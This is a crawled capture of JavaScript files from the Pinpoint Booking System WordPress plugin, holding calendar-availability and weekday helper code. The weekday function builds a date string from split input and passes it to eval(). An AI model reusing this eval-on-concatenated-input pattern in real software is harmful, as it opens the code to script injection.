    this.unavailable = function(){
	return {"available": 0,
		"bind": 0,
		"hours_definitions": [{"value": "00:00"}],
		"hours": {},
		"info": "",
		"info_body": "",
		"info_tooltip": "",
		"notes": "",
		"price": 0, 
		"promo": 0,
		"status": "unavailable"};
    };
    
    /*
     * Get weekday.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    date (String): date in "YYYY-MM-DD" format
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Weekday index.
     * 
     * @return_details
     *	    [weekday index] : [day]
     *	    
     *	    0 : Sunday
     *	    1 : Monday
     *	    2 : Tuesday
     *	    3 : Wednesday
     *	    4 : Thursday
     *	    5 : Friday
     *	    6 : Saturday
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.weekday = function(date){
        var months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
	datePieces = date.split('-'),
        year = datePieces[0],
        month = datePieces[1],
        day = datePieces[2],
        dateFull = new Date(eval('"'+day+' '+months[parseInt(month, 10)-1]+', '+year+'"'));

        return dateFull.getDay();
    };

    return this.__construct();
};

--- FILE ---
content_type: application/x-javascript
request_url: https://marialazo.com/wp-content/plugins/booking-system/application/assets/js/calendars/calendar-availability.js?ver=4.7.29
body_size: 608
content:
/*
 * Title                   : Pinpoint Booking System
 * File                    : application/assets/js/calendars/calendar-availability.js
 * Author                  : Dot on Paper
 * Copyright               : © 2017 Dot on Paper
 * Website                 : https://www.dotonpaper.net
 * Description             : Calendar availability JavaScript class.
 */

DOT.methods.calendar_availability = new function(){
    'use strict';
    
    /*
     * Private variables.
     */
    var $ = jQuery.noConflict();
    
    /*
     * Public variables.
     */
    this.data = new Array(); // Calendar availability intervals.
    
    /*
     * Constructor
     * 
     * @usage
     *	    The constructor is called when a class instance is created.
     * 
     * @params
     *	    -
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    -
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    -
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.__construct = function(){
    };
    
    /*
     * Verify availability.
     * 
     * @usage
     *	    -
     * 
     * @params
     *	    id (Number): calendar ID
     *	    date (String): date in "YYYY-MM-DD" format
     * 
     * @post
     *	    -
     * 
     * @get
     *	    -
     * 
     * @sessions
     *	    -
     * 
     * @cookies
     *	    -
     * 
     * @constants
     *	    -
     * 
     * @globals
     *	    DOT.methods.calendar_availability.data (Array): calendar availability intervals
     * 
     * @functions
     *	    -
     * 
     * @hooks
     *	    -
     * 
     * @layouts
     *	    -
     * 
     * @return
     *	    Day data.
     * 
     * @return_details
     *	    -
     * 
     * @dv
     *	    -
     * 
     * @tests
     *	    -
     */
    this.verify = function(id,
			   dayStart,
			   dayEnd,
			   timeStart,
			   timeEnd){
	var availability = DOT.methods.calendar_availability.data[id],
	dateStart,
	dateEnd,
	i;

	/*
	 * Verify time values.
	 */
	timeStart = timeStart === undefined ? '00:00:00':timeStart+':00';
	timeEnd = timeEnd === undefined ? '23:59:59':timeEnd+':59';
	
	/*
	 * Set search dates.
	 */
	dateStart = dayStart+' '+timeStart;
	dateEnd = dayEnd+' '+timeEnd;
	
	/*
	 * Verify availability in intervals.
	 */
	for (i=0; i<=availability.length-1; i++){
	    if (availability[i]['date_start'] <= dateStart
		    && availability[i]['date_end'] >= dateEnd){
		return true;
	    }
	    else if (availability[i]['date_start'] > dateEnd){
		return false;
	    }
	} 
	
	return false;
    };
    
    return this.__construct();
};